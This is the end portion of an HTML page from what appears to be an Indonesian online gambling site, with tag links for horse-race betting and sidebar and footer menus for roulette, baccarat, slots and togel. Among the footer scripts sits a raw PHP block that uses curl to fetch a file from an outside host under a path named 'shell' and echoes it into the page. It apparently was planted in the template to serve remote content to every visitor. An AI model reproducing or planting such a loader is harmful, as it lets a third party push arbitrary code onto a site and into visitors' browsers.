href="https://americanmajorityracing.com/tag/hasil-balap-kuda/" rel="tag">hasil balap kuda</a>, <a href="https://americanmajorityracing.com/tag/odds-balap-kuda/" rel="tag">odds balap kuda</a>, <a href="https://americanmajorityracing.com/tag/pasaran-balap-kuda/" rel="tag">pasaran balap kuda</a>, <a href="https://americanmajorityracing.com/tag/prediksi-balap-kuda/" rel="tag">prediksi balap kuda</a>, <a href="https://americanmajorityracing.com/tag/situs-judi-kuda/" rel="tag">situs judi kuda</a>, <a href="https://americanmajorityracing.com/tag/strategi-taruhan-kuda/" rel="tag">strategi taruhan kuda</a>, <a href="https://americanmajorityracing.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a>, <a href="https://americanmajorityracing.com/tag/tips-balap-kuda/" rel="tag">tips balap kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-9966 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-payout-tinggi/">Agen European Roulette Payout Tinggi: Strategi Menang dan Keuntungannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-modal-kecil/">Agen European Roulette Modal Kecil: Tips Menang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-winrate-tinggi/">Agen European Roulette Winrate Tinggi: Strategi Meraih Keberhasilan di Meja Roulette</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-live-dealer/">Agen European Roulette Live Dealer: Menangkan Permainan dengan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-terpercaya-2025/">Agen European Roulette Terpercaya 2025: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/tag/situs-judi-kuda/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Wed, 14 Jan 2026 08:16:15 GMT -->
